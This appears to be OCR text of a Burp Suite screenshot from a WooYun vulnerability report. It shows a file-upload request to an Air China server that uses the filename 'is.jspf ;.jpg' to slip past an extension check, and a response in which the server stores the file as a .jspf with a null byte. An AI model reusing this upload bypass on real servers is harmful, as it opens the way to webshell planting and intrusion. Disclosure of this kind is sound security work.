 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://webcall.airchina.com.cn:9090 ?
Request
Raw Params Headers Hex
Pragma: no-cache
Cookie: XSESSIONID=143jxgdfn0imk
-----------------------------7df3821c60a07e8
Content-Disposition: form-data; name="NewFile"; filename="is.jspf ;.jpg"
Content-Type: application/x-zip-compressed
wooyun
-----------------------------7df3821c60a07e8--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script type="text/javascript">window.parent.OnUploadCompleted(0,'%2FUserFiles%2FImage%2Fis.jspf%00%3B.jpg','','');</script>
www.wooyun.org
? < + > Type a search term 0 matches